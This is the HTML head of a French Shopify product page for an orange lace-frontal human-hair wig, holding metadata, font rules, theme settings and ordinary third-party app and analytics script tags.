

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisihair.fr/products/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code
body_size: 110686
content:
<!doctype html><html lang="fr" dir="ltr" class="no-js">
  <head>
    <noscript>
      <style type="text/css">
        body{display:none;}
      </style>
    </noscript>
    <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5388423"></script>

    <!-- Mode 4.1.0 -->

    <title>BAISI Achetez 2 perruques minimum au prix d&#39;usine fournisseur 13x4 Lac
      
      
       &ndash; baisihairfr</title>

    <meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
<link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" as="font" href="//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" href="//www.baisihair.fr/cdn/shop/t/64/assets/vendor.min.js?v=171821347312696842561745460534" as="script">
<link rel="preload" href="//www.baisihair.fr/cdn/shop/t/64/assets/theme.js?v=52695229069790535081767176642" as="script"><link rel="canonical" href="https://www.baisihair.fr/products/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code" /><link rel="icon" href="//www.baisihair.fr/cdn/shop/files/sdsd.png?crop=center&height=48&v=1723776597&width=48" type="image/png"><meta name="description" content="Baisi hair fr baisi wig 13x4 lace frontal perruque orange en 100% vrais cheveux humains de bonne qualité. Perruque est déjà en stock en France. Livraison international et rapide. Pas besoins de payer les frais de douane. Perruque de meilleur qualité en mèche brésilien et indian.">
<style>
      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n6.3d305d5382545b48404c304160aadee38c90ef9d.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n6.bb37be020157f87e181e5489d5e9137ad60c47a2.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n5.250d51708d76acbac296b0e21ede8f81de4e37aa.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n5.535e8c56f4cbbdea416167af50ab0ff1360a3949.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n6.3d305d5382545b48404c304160aadee38c90ef9d.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n6.bb37be020157f87e181e5489d5e9137ad60c47a2.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

    </style>

    <meta property="og:site_name" content="baisihairfr">
<meta property="og:url" content="https://www.baisihair.fr/products/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code">
<meta property="og:title" content="BAISI Achetez 2 perruques minimum au prix d&#39;usine fournisseur 13x4 Lac">
<meta property="og:type" content="product">
<meta property="og:description" content="Baisi hair fr baisi wig 13x4 lace frontal perruque orange en 100% vrais cheveux humains de bonne qualité. Perruque est déjà en stock en France. Livraison international et rapide. Pas besoins de payer les frais de douane. Perruque de meilleur qualité en mèche brésilien et indian."><meta property="og:image" content="http://www.baisihair.fr/cdn/shop/files/BW1_1200x1200.jpg?v=1751505926">
  <meta property="og:image:secure_url" content="https://www.baisihair.fr/cdn/shop/files/BW1_1200x1200.jpg?v=1751505926">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960"><meta property="og:price:amount" content="168,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BAISI Achetez 2 perruques minimum au prix d&#39;usine fournisseur 13x4 Lac">
<meta name="twitter:description" content="Baisi hair fr baisi wig 13x4 lace frontal perruque orange en 100% vrais cheveux humains de bonne qualité. Perruque est déjà en stock en France. Livraison international et rapide. Pas besoins de payer les frais de douane. Perruque de meilleur qualité en mèche brésilien et indian.">


    <link href="//www.baisihair.fr/cdn/shop/t/64/assets/styles.css?v=6561461808108468421767091421" rel="stylesheet" type="text/css" media="all" />
<script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      window.theme = window.theme || {};
      theme.money_format_with_product_code_preference = "\u003cspan class=\"notranslate ht-money\"\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e";
      theme.money_format = "\u003cspan class=\"notranslate ht-money\"\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e";
      theme.strings = {
        previous: "Précédente",
        next: "Suivante",
        addressError: "Vous ne trouvez pas cette adresse",
        addressNoResults: "Aucun résultat pour cette adresse",
        addressQueryLimit: "Vous avez dépassé la limite de Google utilisation de l'API. Envisager la mise à niveau à un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003erégime spécial\u003c\/a\u003e.",
        authError: "Il y avait un problème authentifier votre compte Google Maps.",
        icon_labels_left: "La gauche",
        icon_labels_right: "Droite",
        icon_labels_down: "Vers le bas",
        icon_labels_close: "Fermer",
        icon_labels_plus: "Plus",
        imageSlider: "Des photos",
        cart_terms_confirmation: "Vous devez accepter les termes et conditions avant de continuer.",
        cart_general_quantity_too_high: "Vous ne pouvez en avoir que [QUANTITY] dans votre panier",
        products_listing_from: "À partir de",
        products_product_add_to_cart: "Ajouter au panier",
        products_variant_no_stock: "Épuisé",
        products_variant_non_existent: "Stock Fini",
        products_product_pick_a: "Choisissez un",
        general_navigation_menu_toggle_aria_label: "Basculer le menu",
        general_accessibility_labels_close: "Fermer",
        products_product_added_to_cart: "Ajoutée",
        general_quick_search_pages: "Pages",
        general_quick_search_no_results: "Désolé, nous n\u0026#39;avons trouvé aucun résultat"
      };
      theme.routes = {
        search_url: '/search',
        cart_url: '/cart',
        cart_add_url: '/cart/add.js',
        cart_change_url: '/cart/change.js',
        cart_update_url: '/cart/update.js',
        predictive_search_url: '/search/suggest'
      };
      theme.settings = {
        cart_type: "drawer",
        after_add_to_cart: "drawer",
        quickbuy_style: "button-quick-add",
        quickbuy_visibility: "always",
        avoid_orphans: true,
        qb_enable_sticky_cols: true,
        show_search_suggestions: true
      };

      theme.enqueueStyleUpdateQueue = [];
      theme.enqueueStyleUpdateTimeoutId = null;
      theme.enqueueStyleUpdate = (cb) => {
        clearTimeout(theme.enqueueStyleUpdateTimeoutId);
        theme.enqueueStyleUpdateQueue.push(cb);
        theme.enqueueStyleUpdateTimeoutId = setTimeout(() => {
          while (theme.enqueueStyleUpdateQueue.length > 0) {
            theme.enqueueStyleUpdateQueue.pop()();
          }
        }, 0);
      }
    </script>
    <script src="//www.baisihair.fr/cdn/shop/t/64/assets/vendor.min.js?v=171821347312696842561745460534" defer></script>
    <script src="//www.baisihair.fr/cdn/shop/t/64/assets/theme.js?v=52695229069790535081767176642" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="K7zO6OCJbXZtmc3Y2wvN7UyTLWhvKkwyTj6lXDw5uJ4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/35378102316/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1e61698d31ecafa6a03f52752b7c625e">
<meta id="in-context-paypal-metadata" data-shop-id="35378102316" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://www.baisihair.fr/products/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code">
<link rel="alternate" hreflang="es" href="https://www.baisihair.fr/es/products/baisi-compra-5-piezas-precio-de-fabrica-13x4-peluca-frontal-de-encaje-cuerpo-ondulado-naranja-en-100-cabello-humano-sin-necesidad-codigo">
<link rel="alternate" hreflang="pt" href="https://www.baisihair.fr/pt/products/baisi-compre-5-pecas-preco-de-fabrica-13x4-renda-peruca-frontal-corpo-onda-laranja-em-100-cabelo-humano-sem-necessidade-de-codigo">
<link rel="alternate" hreflang="it" href="https://www.baisihair.fr/it/products/baisi-acquista-5-pezzi-prezzo-fabbrica-13x4-pizzo-frontale-parrucca-body-wave-arancione-in-100-capelli-umani-non-serve-codice">
<link rel="alternate" hreflang="de" href="https://www.baisihair.fr/de/products/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code">
<link rel="alternate" hreflang="en" href="https://www.baisihair.fr/en/products/baisi-buy-5-pieces-factory-price-13x4-lace-frontal-wig-body-wave-orange-in-100-human-hair-no-code-needed">
<link rel="alternate" type="application/json+oembed" href="https://www.baisihair.fr/products/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1e61698d31ecafa6a03f52752b7c625e","betas":["rich-media-storefront-analytics"],"domain":"www.baisihair.fr","predictiveSearch":true,"shopId":35378102316,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "baisihair.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"7-26 of Mode PriceShow","id":150446604531,"schema_name":"Mode","schema_version":"4.1.0","theme_store_id":1578,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisihair.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CK653pj-.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_THX2l5vq.esm.js"></script>
<script type="module">
  await import("//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CK653pj-.fr.esm.js");
await import("//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_THX2l5vq.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/db692f5f9ac310bbb6da47281ab5151e013d54e24e26cd9e9a25a2e70fb2b2e8\/api.goaffpro.com\/loader.js?shop=baisihair.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5f227e29-67bf-47cb-b559-24b23e4db485\u0026shop=baisihair.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJTT2k2ME9nTGtmSmdpZVJrIiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=baisihair.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/baisihair.myshopify.com.js?settings=1685580158492\u0026shop=baisihair.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=baisihair.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":35378102316,"offset":28800,"reqid":"b58a163b-1b0a-4970-a1a3-5b350645d1a2-1767311521","pageurl":"www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code","u":"e0cd1375a62a","p":"product","rtyp":"product","rid":7723136254195};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisihair.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisihair.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisihair.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="related-products" defer="defer" src="//www.baisihair.fr/cdn/shop/t/64/compiled_assets/scripts.js?101297"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <style>
  .transcy-switcher-dropdown .transcy-select-only-type .transcy-select-items {
    @media only screen and (max-width: 748px) {
     
    }
  }
  .transcy-switcher-item-primary {
    padding: unset !important;
  }

@media only screen and (max-width: 748px) {
   .transcy-switcher-dropdown .transcy-select-only-type .transcy-select-items {
top: 2px;
    position: absolute;
    left: -174px;
    }
}
  .transcy-form-search{
    display: none !important;
  }
</style>
  <!-- BEGIN app block: shopify://apps/se-wishlist-engine/blocks/app-embed/8f7c0857-8e71-463d-a168-8e133094753b --><link rel="preload" href="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine.css"></noscript>

<meta name="wishlist_shop_current_currency" content="€{{amount_with_comma_separator}}" id="wishlist_shop_current_currency"/>
<script data-id="Ad05seVZTT0FSY1FTM__14198427981142892921" type="application/javascript">
  var  customHeartIcon='';
  var  customHeartFillIcon='';
</script>

 
<script src="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine-app.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019b5883-b6ab-7058-b8a7-b81c7af1b0f9/avada-seo-suite-218/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 100px;
    height: 100px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"bgType":"color","displayShow":"first","durationTime":"duration_auto","sizeLoading":"100","bgColor":"#F2F2F2","bgImage":"","loadingColor":"#333333","waitTime":0,"enabled":false};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = 'duration_auto';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b4f97-4b88-778a-b9ef-839c90a9451e/js-client-208/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6da6ffdd-cf2b-4a18-80e5-578ff81399ca/klarna-on-site-messaging-33/assets/index.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b4429-71a4-7668-bb38-256f092a08a5/theme-app-extension-244/assets/alireviews-star-rating.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b5e6c-60be-75f8-850b-a6b4f6e919cb/tms-prod-145/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199f01a-d883-710c-b534-1199aedb84f0/bestchat-13/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b4429-71a4-7668-bb38-256f092a08a5/theme-app-extension-244/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b027b-9634-79f7-837e-30327aba2ae7/omnisend-49/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b4429-71a4-7668-bb38-256f092a08a5/theme-app-extension-244/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
